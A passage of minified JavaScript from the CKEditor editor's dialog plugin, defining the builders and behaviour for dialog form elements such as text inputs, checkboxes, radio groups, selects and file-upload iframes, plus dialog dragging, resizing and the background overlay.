c.controlStyle?' style\x3d"'+c.controlStyle+'"':"",' role\x3d"presentation"\x3e',e.call(this,b,c),"\x3c/div\x3e"):(f={type:"hbox",widths:c.widths,padding:0,children:[{type:"html",html:'\x3clabel class\x3d"cke_dialog_ui_labeled_label'+f+'" id\x3d"'+g.labelId+'" for\x3d"'+g.inputId+'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e"+CKEDITOR.tools.htmlEncode(c.label)+"\x3c/label\x3e"},{type:"html",html:'\x3cspan class\x3d"cke_dialog_ui_labeled_content"'+(c.controlStyle?' style\x3d"'+c.controlStyle+
'"':"")+"\x3e"+e.call(this,b,c)+"\x3c/span\x3e"}]},CKEDITOR.dialog._.uiElementBuilders.hbox.build(b,f,a));return a.join("")})}},textInput:function(b,c,f){if(!(3>arguments.length)){a.call(this,c);var g=this._.inputId=CKEDITOR.tools.getNextId()+"_textInput",d={"class":"cke_dialog_ui_input_"+c.type,id:g,type:c.type};c.validate&&(this.validate=c.validate);c.maxLength&&(d.maxlength=c.maxLength);c.size&&(d.size=c.size);c.inputStyle&&(d.style=c.inputStyle);var k=this,l=!1;b.on("load",function(){k.getInputElement().on("keydown",
function(a){13==a.data.getKeystroke()&&(l=!0)});k.getInputElement().on("keyup",function(a){13==a.data.getKeystroke()&&l&&(b.getButton("ok")&&setTimeout(function(){b.getButton("ok").click()},0),l=!1);k.bidi&&e.call(k,a)},null,null,1E3)});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,f,function(){var a=['\x3cdiv class\x3d"cke_dialog_ui_input_',c.type,'" role\x3d"presentation"'];c.width&&a.push('style\x3d"width:'+c.width+'" ');a.push("\x3e\x3cinput ");d["aria-labelledby"]=this._.labelId;this._.required&&
(d["aria-required"]=this._.required);for(var b in d)a.push(b+'\x3d"'+d[b]+'" ');a.push(" /\x3e\x3c/div\x3e");return a.join("")})}},textarea:function(b,c,f){if(!(3>arguments.length)){a.call(this,c);var g=this,d=this._.inputId=CKEDITOR.tools.getNextId()+"_textarea",k={};c.validate&&(this.validate=c.validate);k.rows=c.rows||5;k.cols=c.cols||20;k["class"]="cke_dialog_ui_input_textarea "+(c["class"]||"");"undefined"!=typeof c.inputStyle&&(k.style=c.inputStyle);c.dir&&(k.dir=c.dir);if(g.bidi)b.on("load",
function(){g.getInputElement().on("keyup",e)},g);CKEDITOR.ui.dialog.labeledElement.call(this,b,c,f,function(){k["aria-labelledby"]=this._.labelId;this._.required&&(k["aria-required"]=this._.required);var a=['\x3cdiv class\x3d"cke_dialog_ui_input_textarea" role\x3d"presentation"\x3e\x3ctextarea id\x3d"',d,'" '],b;for(b in k)a.push(b+'\x3d"'+CKEDITOR.tools.htmlEncode(k[b])+'" ');a.push("\x3e",CKEDITOR.tools.htmlEncode(g._["default"]),"\x3c/textarea\x3e\x3c/div\x3e");return a.join("")})}},checkbox:function(b,
c,f){if(!(3>arguments.length)){var e=a.call(this,c,{"default":!!c["default"]});c.validate&&(this.validate=c.validate);CKEDITOR.ui.dialog.uiElement.call(this,b,c,f,"span",null,null,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_checkbox":CKEDITOR.tools.getNextId()+"_checkbox"},!0),f=[],g=CKEDITOR.tools.getNextId()+"_label",d={"class":"cke_dialog_ui_checkbox_input",type:"checkbox","aria-labelledby":g};k(a);c["default"]&&(d.checked="checked");"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);
e.checkbox=new CKEDITOR.ui.dialog.uiElement(b,a,f,"input",null,d);f.push(' \x3clabel id\x3d"',g,'" for\x3d"',d.id,'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",CKEDITOR.tools.htmlEncode(c.label),"\x3c/label\x3e");return f.join("")})}},radio:function(b,c,f){if(!(3>arguments.length)){a.call(this,c);this._["default"]||(this._["default"]=this._.initValue=c.items[0][1]);c.validate&&(this.validate=c.validate);var e=[],g=this;c.role="radiogroup";c.includeLabel=!0;CKEDITOR.ui.dialog.labeledElement.call(this,
b,c,f,function(){for(var a=[],f=[],d=(c.id?c.id:CKEDITOR.tools.getNextId())+"_radio",l=0;l<c.items.length;l++){var x=c.items[l],r=void 0!==x[2]?x[2]:x[0],B=void 0!==x[1]?x[1]:x[0],u=CKEDITOR.tools.getNextId()+"_radio_input",A=u+"_label",u=CKEDITOR.tools.extend({},c,{id:u,title:null,type:null},!0),r=CKEDITOR.tools.extend({},u,{title:r},!0),C={type:"radio","class":"cke_dialog_ui_radio_input",name:d,value:B,"aria-labelledby":A},y=[];g._["default"]==B&&(C.checked="checked");k(u);k(r);"undefined"!=typeof u.inputStyle&&
(u.style=u.inputStyle);u.keyboardFocusable=!0;e.push(new CKEDITOR.ui.dialog.uiElement(b,u,y,"input",null,C));y.push(" ");new CKEDITOR.ui.dialog.uiElement(b,r,y,"label",null,{id:A,"for":C.id},x[0]);a.push(y.join(""))}new CKEDITOR.ui.dialog.hbox(b,e,a,f);return f.join("")});this._.children=e}},button:function(b,c,f){if(arguments.length){"function"==typeof c&&(c=c(b.getParentEditor()));a.call(this,c,{disabled:c.disabled||!1});CKEDITOR.event.implementOn(this);var e=this;b.on("load",function(){var a=this.getElement();
(function(){a.on("click",function(a){e.click();a.data.preventDefault()});a.on("keydown",function(a){a.data.getKeystroke()in{32:1}&&(e.click(),a.data.preventDefault())})})();a.unselectable()},this);var g=CKEDITOR.tools.extend({},c);delete g.style;var d=CKEDITOR.tools.getNextId()+"_label";CKEDITOR.ui.dialog.uiElement.call(this,b,g,f,"a",null,{style:c.style,href:"javascript:void(0)",title:c.label,hidefocus:"true","class":c["class"],role:"button","aria-labelledby":d},'\x3cspan id\x3d"'+d+'" class\x3d"cke_dialog_ui_button"\x3e'+
CKEDITOR.tools.htmlEncode(c.label)+"\x3c/span\x3e")}},select:function(b,c,f){if(!(3>arguments.length)){var e=a.call(this,c);c.validate&&(this.validate=c.validate);e.inputId=CKEDITOR.tools.getNextId()+"_select";CKEDITOR.ui.dialog.labeledElement.call(this,b,c,f,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_select":CKEDITOR.tools.getNextId()+"_select"},!0),f=[],g=[],d={id:e.inputId,"class":"cke_dialog_ui_input_select","aria-labelledby":this._.labelId};f.push('\x3cdiv class\x3d"cke_dialog_ui_input_',
c.type,'" role\x3d"presentation"');c.width&&f.push('style\x3d"width:'+c.width+'" ');f.push("\x3e");void 0!==c.size&&(d.size=c.size);void 0!==c.multiple&&(d.multiple=c.multiple);k(a);for(var l=0,x;l<c.items.length&&(x=c.items[l]);l++)g.push('\x3coption value\x3d"',CKEDITOR.tools.htmlEncode(void 0!==x[1]?x[1]:x[0]).replace(/"/g,"\x26quot;"),'" /\x3e ',CKEDITOR.tools.htmlEncode(x[0]));"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);e.select=new CKEDITOR.ui.dialog.uiElement(b,a,f,"select",null,
d,g.join(""));f.push("\x3c/div\x3e");return f.join("")})}},file:function(b,c,f){if(!(3>arguments.length)){void 0===c["default"]&&(c["default"]="");var e=CKEDITOR.tools.extend(a.call(this,c),{definition:c,buttons:[]});c.validate&&(this.validate=c.validate);b.on("load",function(){CKEDITOR.document.getById(e.frameId).getParent().addClass("cke_dialog_ui_input_file")});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,f,function(){e.frameId=CKEDITOR.tools.getNextId()+"_fileInput";var a=['\x3ciframe frameborder\x3d"0" allowtransparency\x3d"0" class\x3d"cke_dialog_ui_input_file" role\x3d"presentation" id\x3d"',
e.frameId,'" title\x3d"',c.label,'" src\x3d"javascript:void('];a.push(CKEDITOR.env.ie?"(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"})()":"0");a.push(')"\x3e\x3c/iframe\x3e');return a.join("")})}},fileButton:function(b,c,f){var e=this;if(!(3>arguments.length)){a.call(this,c);c.validate&&(this.validate=c.validate);var g=CKEDITOR.tools.extend({},c),d=g.onClick;g.className=(g.className?g.className+" ":"")+"cke_dialog_ui_button";g.onClick=function(a){var f=
c["for"];a=d?d.call(this,a):!1;!1!==a&&("xhr"!==a&&b.getContentElement(f[0],f[1]).submit(),this.disable())};b.on("load",function(){b.getContentElement(c["for"][0],c["for"][1])._.buttons.push(e)});CKEDITOR.ui.dialog.button.call(this,b,g,f)}},html:function(){var a=/^\s*<[\w:]+\s+([^>]*)?>/,b=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,c=/\/$/;return function(e,g,d){if(!(3>arguments.length)){var k=[],l=g.html;"\x3c"!=l.charAt(0)&&(l="\x3cspan\x3e"+l+"\x3c/span\x3e");var t=g.focus;if(t){var x=this.focus;
this.focus=function(){("function"==typeof t?t:x).call(this);this.fire("focus")};g.isFocusable&&(this.isFocusable=this.isFocusable);this.keyboardFocusable=!0}CKEDITOR.ui.dialog.uiElement.call(this,e,g,k,"span",null,null,"");k=k.join("").match(a);l=l.match(b)||["","",""];c.test(l[1])&&(l[1]=l[1].slice(0,-1),l[2]="/"+l[2]);d.push([l[1]," ",k[1]||"",l[2]].join(""))}}}(),fieldset:function(a,b,c,e,g){var d=g.label;this._={children:b};CKEDITOR.ui.dialog.uiElement.call(this,a,g,e,"fieldset",null,null,function(){var a=
[];d&&a.push("\x3clegend"+(g.labelStyle?' style\x3d"'+g.labelStyle+'"':"")+"\x3e"+d+"\x3c/legend\x3e");for(var b=0;b<c.length;b++)a.push(c[b]);return a.join("")})}},!0);CKEDITOR.ui.dialog.html.prototype=new CKEDITOR.ui.dialog.uiElement;CKEDITOR.ui.dialog.labeledElement.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setLabel:function(a){var b=CKEDITOR.document.getById(this._.labelId);1>b.getChildCount()?(new CKEDITOR.dom.text(a,CKEDITOR.document)).appendTo(b):b.getChild(0).$.nodeValue=
a;return this},getLabel:function(){var a=CKEDITOR.document.getById(this._.labelId);return!a||1>a.getChildCount()?"":a.getChild(0).getText()},eventProcessors:g},!0);CKEDITOR.ui.dialog.button.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{click:function(){return this._.disabled?!1:this.fire("click",{dialog:this._.dialog})},enable:function(){this._.disabled=!1;var a=this.getElement();a&&a.removeClass("cke_disabled")},disable:function(){this._.disabled=!0;this.getElement().addClass("cke_disabled")},
isVisible:function(){return this.getElement().getFirst().isVisible()},isEnabled:function(){return!this._.disabled},eventProcessors:CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onClick:function(a,b){this.on("click",function(){b.apply(this,arguments)})}},!0),accessKeyUp:function(){this.click()},accessKeyDown:function(){this.focus()},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.textInput.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return CKEDITOR.document.getById(this._.inputId)},
focus:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&b.$.focus()},0)},select:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&(b.$.focus(),b.$.select())},0)},accessKeyUp:function(){this.select()},setValue:function(a){if(this.bidi){var b=a&&a.charAt(0);(b="‪"==b?"ltr":"‫"==b?"rtl":null)&&(a=a.slice(1));this.setDirectionMarker(b)}a||(a="");return CKEDITOR.ui.dialog.uiElement.prototype.setValue.apply(this,arguments)},
getValue:function(){var a=CKEDITOR.ui.dialog.uiElement.prototype.getValue.call(this);if(this.bidi&&a){var b=this.getDirectionMarker();b&&(a=("ltr"==b?"‪":"‫")+a)}return a},setDirectionMarker:function(a){var b=this.getInputElement();a?b.setAttributes({dir:a,"data-cke-dir-marker":a}):this.getDirectionMarker()&&b.removeAttributes(["dir","data-cke-dir-marker"])},getDirectionMarker:function(){return this.getInputElement().data("cke-dir-marker")},keyboardFocusable:!0},b,!0);CKEDITOR.ui.dialog.textarea.prototype=
new CKEDITOR.ui.dialog.textInput;CKEDITOR.ui.dialog.select.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return this._.select.getElement()},add:function(a,b,c){var e=new CKEDITOR.dom.element("option",this.getDialog().getParentEditor().document),g=this.getInputElement().$;e.$.text=a;e.$.value=void 0===b||null===b?a:b;void 0===c||null===c?CKEDITOR.env.ie?g.add(e.$):g.add(e.$,null):g.add(e.$,c);return this},remove:function(a){this.getInputElement().$.remove(a);
return this},clear:function(){for(var a=this.getInputElement().$;0<a.length;)a.remove(0);return this},keyboardFocusable:!0},b,!0);CKEDITOR.ui.dialog.checkbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getInputElement:function(){return this._.checkbox.getElement()},setValue:function(a,b){this.getInputElement().$.checked=a;!b&&this.fire("change",{value:a})},getValue:function(){return this.getInputElement().$.checked},accessKeyUp:function(){this.setValue(!this.getValue())},eventProcessors:{onChange:function(a,
b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return g.onChange.apply(this,arguments);a.on("load",function(){var a=this._.checkbox.getElement();a.on("propertychange",function(b){b=b.data.$;"checked"==b.propertyName&&this.fire("change",{value:a.$.checked})},this)},this);this.on("change",b);return null}},keyboardFocusable:!0},b,!0);CKEDITOR.ui.dialog.radio.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setValue:function(a,b){for(var c=this._.children,e,g=0;g<c.length&&(e=c[g]);g++)e.getElement().$.checked=
e.getValue()==a;!b&&this.fire("change",{value:a})},getValue:function(){for(var a=this._.children,b=0;b<a.length;b++)if(a[b].getElement().$.checked)return a[b].getValue();return null},accessKeyUp:function(){var a=this._.children,b;for(b=0;b<a.length;b++)if(a[b].getElement().$.checked){a[b].getElement().focus();return}a[0].getElement().focus()},eventProcessors:{onChange:function(a,b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return g.onChange.apply(this,arguments);a.on("load",function(){for(var a=
this._.children,b=this,c=0;c<a.length;c++)a[c].getElement().on("propertychange",function(a){a=a.data.$;"checked"==a.propertyName&&this.$.checked&&b.fire("change",{value:this.getAttribute("value")})})},this);this.on("change",b);return null}}},b,!0);CKEDITOR.ui.dialog.file.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,b,{getInputElement:function(){var a=CKEDITOR.document.getById(this._.frameId).getFrameDocument();return 0<a.$.forms.length?new CKEDITOR.dom.element(a.$.forms[0].elements[0]):
this.getElement()},submit:function(){this.getInputElement().getParent().$.submit();return this},getAction:function(){return this.getInputElement().getParent().$.action},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,e=function(a,b,c,f){a.on("formLoaded",function(){a.getInputElement().on(c,f,a)})},g;for(g in a)if(c=g.match(b))this.eventProcessors[g]?this.eventProcessors[g].call(this,this._.dialog,a[g]):e(this,this._.dialog,c[1].toLowerCase(),a[g]);return this},reset:function(){function a(){c.$.open();
var h="";e.size&&(h=e.size-(CKEDITOR.env.ie?7:0));var r=b.frameId+"_input";c.$.write(['\x3chtml dir\x3d"'+l+'" lang\x3d"'+t+'"\x3e\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e\x3cbody style\x3d"margin: 0; overflow: hidden; background: transparent;"\x3e','\x3cform enctype\x3d"multipart/form-data" method\x3d"POST" dir\x3d"'+l+'" lang\x3d"'+t+'" action\x3d"',CKEDITOR.tools.htmlEncode(e.action),'"\x3e\x3clabel id\x3d"',b.labelId,'" for\x3d"',r,'" style\x3d"display:none"\x3e',CKEDITOR.tools.htmlEncode(e.label),
'\x3c/label\x3e\x3cinput style\x3d"width:100%" id\x3d"',r,'" aria-labelledby\x3d"',b.labelId,'" type\x3d"file" name\x3d"',CKEDITOR.tools.htmlEncode(e.id||"cke_upload"),'" size\x3d"',CKEDITOR.tools.htmlEncode(0<h?h:""),'" /\x3e\x3c/form\x3e\x3c/body\x3e\x3c/html\x3e\x3cscript\x3e',CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"","window.parent.CKEDITOR.tools.callFunction("+d+");","window.onbeforeunload \x3d function() {window.parent.CKEDITOR.tools.callFunction("+k+")}","\x3c/script\x3e"].join(""));
c.$.close();for(h=0;h<g.length;h++)g[h].enable()}var b=this._,c=CKEDITOR.document.getById(b.frameId).getFrameDocument(),e=b.definition,g=b.buttons,d=this.formLoadedNumber,k=this.formUnloadNumber,l=b.dialog._.editor.lang.dir,t=b.dialog._.editor.langCode;d||(d=this.formLoadedNumber=CKEDITOR.tools.addFunction(function(){this.fire("formLoaded")},this),k=this.formUnloadNumber=CKEDITOR.tools.addFunction(function(){this.getInputElement().clearCustomData()},this),this.getDialog()._.editor.on("destroy",function(){CKEDITOR.tools.removeFunction(d);
CKEDITOR.tools.removeFunction(k)}));CKEDITOR.env.gecko?setTimeout(a,500):a()},getValue:function(){return this.getInputElement().$.value||""},setInitValue:function(){this._.initValue=""},eventProcessors:{onChange:function(a,b){this._.domOnChangeRegistered||(this.on("formLoaded",function(){this.getInputElement().on("change",function(){this.fire("change",{value:this.getValue()})},this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.fileButton.prototype=
new CKEDITOR.ui.dialog.button;CKEDITOR.ui.dialog.fieldset.prototype=CKEDITOR.tools.clone(CKEDITOR.ui.dialog.hbox.prototype);CKEDITOR.dialog.addUIElement("text",d);CKEDITOR.dialog.addUIElement("password",d);CKEDITOR.dialog.addUIElement("textarea",c);CKEDITOR.dialog.addUIElement("checkbox",c);CKEDITOR.dialog.addUIElement("radio",c);CKEDITOR.dialog.addUIElement("button",c);CKEDITOR.dialog.addUIElement("select",c);CKEDITOR.dialog.addUIElement("file",c);CKEDITOR.dialog.addUIElement("fileButton",c);CKEDITOR.dialog.addUIElement("html",
c);CKEDITOR.dialog.addUIElement("fieldset",{build:function(a,b,c){for(var e=b.children,g,d=[],k=[],l=0;l<e.length&&(g=e[l]);l++){var t=[];d.push(t);k.push(CKEDITOR.dialog._.uiElementBuilders[g.type].build(a,g,t))}return new CKEDITOR.ui.dialog[b.type](a,k,d,c,b)}})}}),CKEDITOR.DIALOG_RESIZE_NONE=0,CKEDITOR.DIALOG_RESIZE_WIDTH=1,CKEDITOR.DIALOG_RESIZE_HEIGHT=2,CKEDITOR.DIALOG_RESIZE_BOTH=3,CKEDITOR.DIALOG_STATE_IDLE=1,CKEDITOR.DIALOG_STATE_BUSY=2,function(){function a(){for(var a=this._.tabIdList.length,
b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId)+a,c=b-1;c>b-a;c--)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function d(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId),c=b+1;c<b+a;c++)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function c(a,b){for(var c=a.$.getElementsByTagName("input"),f=0,e=c.length;f<e;f++){var g=new CKEDITOR.dom.element(c[f]);
"text"==g.getAttribute("type").toLowerCase()&&(b?(g.setAttribute("value",g.getCustomData("fake_value")||""),g.removeCustomData("fake_value")):(g.setCustomData("fake_value",g.getAttribute("value")),g.setAttribute("value","")))}}function b(a,b){var c=this.getInputElement();c&&(a?c.removeAttribute("aria-invalid"):c.setAttribute("aria-invalid",!0));a||(this.select?this.select():this.focus());b&&alert(b);this.fire("validated",{valid:a,msg:b})}function g(){var a=this.getInputElement();a&&a.removeAttribute("aria-invalid")}
function l(a){var b=CKEDITOR.dom.element.createFromHtml(CKEDITOR.addTemplate("dialog",v).output({id:CKEDITOR.tools.getNextNumber(),editorId:a.id,langDir:a.lang.dir,langCode:a.langCode,editorDialogClass:"cke_editor_"+a.name.replace(/\./g,"\\.")+"_dialog",closeTitle:a.lang.common.close,hidpi:CKEDITOR.env.hidpi?"cke_hidpi":""})),c=b.getChild([0,0,0,0,0]),f=c.getChild(0),e=c.getChild(1);a.plugins.clipboard&&CKEDITOR.plugins.clipboard.preventDefaultDropOnElement(c);!CKEDITOR.env.ie||CKEDITOR.env.quirks||
CKEDITOR.env.edge||(a="javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())",CKEDITOR.dom.element.createFromHtml('\x3ciframe frameBorder\x3d"0" class\x3d"cke_iframe_shim" src\x3d"'+a+'" tabIndex\x3d"-1"\x3e\x3c/iframe\x3e').appendTo(c.getParent()));f.unselectable();e.unselectable();return{element:b,parts:{dialog:b.getChild(0),title:f,close:e,tabs:c.getChild(2),contents:c.getChild([3,0,0,0]),footer:c.getChild([3,0,1,0])}}}function k(a,
b,c){this.element=b;this.focusIndex=c;this.tabIndex=0;this.isFocusable=function(){return!b.getAttribute("disabled")&&b.isVisible()};this.focus=function(){a._.currentFocusIndex=this.focusIndex;this.element.focus()};b.on("keydown",function(a){a.data.getKeystroke()in{32:1,13:1}&&this.fire("click")});b.on("focus",function(){this.fire("mouseover")});b.on("blur",function(){this.fire("mouseout")})}function e(a){function b(){a.layout()}var c=CKEDITOR.document.getWindow();c.on("resize",b);a.on("hide",function(){c.removeListener("resize",
b)})}function h(a,b){this._={dialog:a};CKEDITOR.tools.extend(this,b)}function m(a){function b(c){var k=a.getSize(),m=CKEDITOR.document.getWindow().getViewPaneSize(),l=c.data.$.screenX,n=c.data.$.screenY,r=l-f.x,t=n-f.y;f={x:l,y:n};e.x+=r;e.y+=t;a.move(e.x+h[3]<d?-h[3]:e.x-h[1]>m.width-k.width-d?m.width-k.width+("rtl"==g.lang.dir?0:h[1]):e.x,e.y+h[0]<d?-h[0]:e.y-h[2]>m.height-k.height-d?m.height-k.height+h[2]:e.y,1);c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mousemove",
b);CKEDITOR.document.removeListener("mouseup",c);if(CKEDITOR.env.ie6Compat){var a=y.getChild(0).getFrameDocument();a.removeListener("mousemove",b);a.removeListener("mouseup",c)}}var f=null,e=null,g=a.getParentEditor(),d=g.config.dialog_magnetDistance,h=CKEDITOR.skin.margins||[0,0,0,0];"undefined"==typeof d&&(d=20);a.parts.title.on("mousedown",function(g){f={x:g.data.$.screenX,y:g.data.$.screenY};CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);e=a.getPosition();if(CKEDITOR.env.ie6Compat){var d=
y.getChild(0).getFrameDocument();d.on("mousemove",b);d.on("mouseup",c)}g.data.preventDefault()},a)}function f(a){function b(c){var n="rtl"==g.lang.dir,r=l.width,t=l.height,p=r+(c.data.$.screenX-m.x)*(n?-1:1)*(a._.moved?1:2),x=t+(c.data.$.screenY-m.y)*(a._.moved?1:2),w=a._.element.getFirst(),w=n&&w.getComputedStyle("right"),u=a.getPosition();u.y+x>k.height&&(x=k.height-u.y);(n?w:u.x)+p>k.width&&(p=k.width-(n?w:u.x));if(e==CKEDITOR.DIALOG_RESIZE_WIDTH||e==CKEDITOR.DIALOG_RESIZE_BOTH)r=Math.max(f.minWidth||
0,p-d);if(e==CKEDITOR.DIALOG_RESIZE_HEIGHT||e==CKEDITOR.DIALOG_RESIZE_BOTH)t=Math.max(f.minHeight||0,x-h);a.resize(r,t);a._.moved||a.layout();c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mouseup",c);CKEDITOR.document.removeListener("mousemove",b);n&&(n.remove(),n=null);if(CKEDITOR.env.ie6Compat){var a=y.getChild(0).getFrameDocument();a.removeListener("mouseup",c);a.removeListener("mousemove",b)}}var f=a.definition,e=f.resizable;if(e!=CKEDITOR.DIALOG_RESIZE_NONE){var g=a.getParentEditor(),
d,h,k,m,l,n,r=CKEDITOR.tools.addFunction(function(f){l=a.getSize();var e=a.parts.contents;e.$.getElementsByTagName("iframe").length&&(n=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_dialog_resize_cover" style\x3d"height: 100%; position: absolute; width: 100%;"\x3e\x3c/div\x3e'),e.append(n));h=l.height-a.parts.contents.getSize("height",!(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.quirks));d=l.width-a.parts.contents.getSize("width",1);m={x:f.screenX,y:f.screenY};k=CKEDITOR.document.getWindow().getViewPaneSize();
CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);CKEDITOR.env.ie6Compat&&(e=y.getChild(0).getFrameDocument(),e.on("mousemove",b),e.on("mouseup",c));f.preventDefault&&f.preventDefault()});a.on("load",function(){var b="";e==CKEDITOR.DIALOG_RESIZE_WIDTH?b=" cke_resizer_horizontal":e==CKEDITOR.DIALOG_RESIZE_HEIGHT&&(b=" cke_resizer_vertical");b=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_resizer'+b+" cke_resizer_"+g.lang.dir+'" title\x3d"'+CKEDITOR.tools.htmlEncode(g.lang.common.resize)+
'" onmousedown\x3d"CKEDITOR.tools.callFunction('+r+', event )"\x3e'+("ltr"==g.lang.dir?"◢":"◣")+"\x3c/div\x3e");a.parts.footer.append(b,1)});g.on("destroy",function(){CKEDITOR.tools.removeFunction(r)})}}function n(a){a.data.preventDefault(1)}function p(a){var b=CKEDITOR.document.getWindow(),c=a.config,f=CKEDITOR.skinName||a.config.skin,e=c.dialog_backgroundCoverColor||("moono-lisa"==f?"black":"white"),f=c.dialog_backgroundCoverOpacity,g=c.baseFloatZIndex,c=CKEDITOR.tools.genKey(e,f,g),d=C[c];d?d.show():
(g=['\x3cdiv tabIndex\x3d"-1" style\x3d"position: ',CKEDITOR.env.ie6Compat?"absolute":"fixed","; z-index: ",g,"; top: 0px; left: 0px; ",CKEDITOR.env.ie6Compat?"":"background-color: "+e,'" class\x3d"cke_dialog_background_cover"\x3e'],CKEDITOR.env.ie6Compat&&(e="\x3chtml\x3e\x3cbody style\x3d\\'background-color:"+e+";\\'\x3e\x3c/body\x3e\x3c/html\x3e",g.push('\x3ciframe hidefocus\x3d"true" frameborder\x3d"0" id\x3d"cke_dialog_background_iframe" src\x3d"javascript:'),g.push("void((function(){"+encodeURIComponent("document.open();("+
CKEDITOR.tools.fixDomain+")();document.write( '"+e+"' );document.close();")+"})())"),g.push('" style\x3d"position:absolute;left:0;top:0;width:100%;height: 100%;filter: progid:DXImageTransform.Microsoft.Alpha(opacity\x3d0)"\x3e\x3c/iframe\x3e')),g.push("\x3c/div\x3e"),d=CKEDITOR.dom.element.createFromHtml(g.join("")),d.setOpacity(void 0!==f?f:.5),d.on("keydown",n),d.on("keypress",n),d.on("keyup",n),d.appendTo(CKEDITOR.document.getBody()),C[c]=d);a.focusManager.add(d);y=d;a=function(){var a=b.getViewPaneSize();
d.setStyles({width:a.width+"px",height:a.height+"px"})};var h=function(){var a=b.getScrollPosition(),c=CKEDITOR.dialog._.currentTop;d.setStyles({left:a.x+"px",top:a.y+"px"});if(c){do a=c.getPosition(),c.move(a.x,a.y);while(c=c._.parentDialog)}};A=a;b.on("resize",a);a();CKEDITOR.env.mac&&CKEDITOR.env.webkit||d.focus();if(CKEDITOR.env.ie6Compat){var k=function(){h();arguments.callee.prevScrollHandler.apply(this,arguments)};b.$.setTimeout(function(){k.prevScrollHandler=window.onscroll||function(){};
window.onscroll=k},0);h()}}function q(a){y&&(a.focusManager.remove(y),a=CKEDITOR.document.getWindow(),y.hide(),a.removeListener("resize",A),CKEDITOR.env.ie6Compat&&a.$.setTimeout(function(){window.onscroll=window.onscroll&&window.onscroll.prevScrollHandler||null},0),A=null)}var w=CKEDITOR.tools.cssLength,v='\x3cdiv class\x3d"cke_reset_all {editorId} {editorDialogClass} {hidpi}" dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"dialog" aria-labelledby\x3d"cke_dialog_title_{id}"\x3e\x3ctable class\x3d"cke_dialog '+
CKEDITOR.env.cssClass+' cke_{langDir}" style\x3d"position:absolute" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd role\x3d"presentation"\x3e\x3cdiv class\x3d"cke_dialog_body" role\x3d"presentation"\x3e\x3cdiv id\x3d"cke_dialog_title_{id}" class\x3d"cke_dialog_title" role\x3d"presentation"\x3e\x3c/div\x3e\x3ca id\x3d"cke_dialog_close_button_{id}" class\x3d"cke_dialog_close_button" href\x3d"javascript:void(0)" title\x3d"{closeTitle}" role\x3d"button"\x3e\x3cspan class\x3d"cke_label"\x3eX\x3c/span\x3e\x3c/a\x3e\x3cdiv id\x3d"cke_dialog_tabs_{id}" class\x3d"cke_dialog_tabs" role\x3d"tablist"\x3e\x3c/div\x3e\x3ctable class\x3d"cke_dialog_contents" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_contents_{id}" class\x3d"cke_dialog_contents_body" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_footer_{id}" class\x3d"cke_dialog_footer" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e';
